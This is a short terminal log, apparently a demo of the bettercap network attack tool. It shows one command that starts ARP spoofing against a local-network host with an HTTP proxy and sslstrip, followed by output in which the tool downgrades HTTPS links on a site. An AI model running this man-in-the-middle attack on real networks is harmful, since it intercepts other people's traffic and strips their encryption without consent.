 [~ » sudo bettercap -T 192.168.1.4 --proxy ~
bettercap
v1.3.2b
http://bettercap.org/
[I] Starting [ spoofing:on discovery:off sniffer:off http-proxy:on https-proxy:off sslstrip:on http-server:off ] ...
[W] You are running an unstable/beta version of this software, please update to a stable one if available.
[I] [GATEWAY] 192.168.1.1 : 38:F8:89:05:EA:4C ( Huawei Technologies )
[I] HTTP Proxy started on 192.168.1.3:8080 ...
[I] [TARGET] 192.168.1.4 : E8:50:8B:5F:04:CE ( Samsung Electro Mechanics )
[I] [SSLSTRIP 192.168.1.4] Sending expired cookies for 'evilsocket.com'.
[I] [SSLSTRIP 192.168.1.4] Found redirect to HTTPS 'https://evilsocket.com/'.
[192.168.1.4] GET https://evilsocket.com/ ( text/html ) [200]
[I] [SSLSTRIP 192.168.1.4] Stripping 2 HTTPS links inside 'https://evilsocket.com/'.